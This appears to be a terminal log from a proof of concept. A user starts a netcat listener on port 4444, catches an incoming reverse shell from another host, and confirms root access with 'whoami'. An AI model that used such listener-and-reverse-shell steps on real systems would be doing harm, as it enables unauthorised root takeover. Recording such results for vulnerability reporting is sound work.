 [simba@olivetti tmp]$ whoami
simba
[simba@olivetti tmp]$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.58.
Ncat: Connection from 192.168.0.58:60572.
bash: cannot set terminal process group (844545): Inappropriate ioctl for device
bash: no job control in this shell
[root@olivetti ~]# whoami
whoami
root
[root@olivetti ~]#